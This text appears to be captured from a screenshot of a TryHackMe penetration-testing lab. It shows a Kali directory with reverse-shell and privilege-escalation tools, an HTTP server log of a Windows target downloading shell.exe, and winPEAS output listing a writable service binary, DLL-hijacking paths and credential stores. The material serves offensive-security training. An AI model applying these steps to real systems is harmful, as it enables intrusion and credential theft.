 File Machine View Input Devices Help
Applications Places Terminator Nov 5 08:26 1
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting 85x7
-rwxrwxrwx 1 kali kali 27136 Nov 4 08:29 printspoofer.exe
-rw-r--r-- 1 kali kali 73802 Nov 5 08:20 shell.exe
-rwxr-xr-x 1 kali kali 5493 Nov 3 08:28 shell.phtml
-rwxr-xr-x 1 kali kali 35107 Nov 4 09:33 winPEAS.bat
(kali㉿kali)-[~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting]
$ 1
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting 85x7
(kali㉿kali)-[~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting]
$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.234.128 - - [05/Nov/2021 08:22:11] "GET /shell.exe HTTP/1.1" 200 -
10.10.234.128 - - [05/Nov/2021 08:22:13] "GET /shell.exe HTTP/1.1" 200 -
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting 173x34
C:\PROGRA~2\SYSTEM~1\WService.exe
C:\PROGRA~2\SYSTEM~1\WService.exe Everyone:(I)(M)
[*] DLL HIJACKING in PATHenv variable
[i] Maybe you can take advantage of modifying/creating some binary in some of the following locations
[i] PATH variable entries permissions - place binary or DLL to execute instead of legitimate
[?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#dll-hijacking
C:\Windows\system32 NT SERVICE\TrustedInstaller:(F)
C:\Windows NT SERVICE\TrustedInstaller:(F)
C:\Windows\System32\Wbem NT SERVICE\TrustedInstaller:(F)
[*] CREDENTIALS
[+] WINDOWS VAULT
[?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#windows-vault
Currently stored credentials:
* NONE *
[+] Unattended files
[+] SAM and SYSTEM backups
[+] McAffee SiteList.xml
Volume in drive C has no label.
Volume Serial Number is 0E97-C552
Volume in drive C has no label.
Volume Serial Number is 0E97-C552